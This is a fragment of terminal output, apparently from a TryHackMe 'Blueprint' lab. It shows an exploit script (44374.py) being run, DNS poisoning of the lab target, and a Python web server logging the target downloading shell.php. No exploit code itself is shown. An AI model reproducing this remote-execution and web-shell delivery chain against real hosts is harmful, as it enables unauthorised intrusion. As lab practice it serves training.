 root@aoiri:~/tryhackme/blueprint# python 44374.py
[+] Executing Command.
[+] The end.
root@aoiri:~/tryhackme/blueprint# python 44374.py
[+] Executing Command.
[+] The end.
root@aoiri:~/tryhackme/blueprint#
payload
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
[*] [DNS] Poisoned answer sent to: 10.10.226.185    Requested name: .test.
eu.west.1.compute.internal
root@aoiri:~/tryhackme/blueprint/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.226.185 - - [27/Dec/2019 23:05:52] "GET /shell.php HTTP/1.1" 200 -
10.10.226.185 - - [27/Dec/2019 23:05:58] "GET /shell.php HTTP/1.1" 200 -
[0] 0:bash* "aoiri" 23:07 27-Dec-19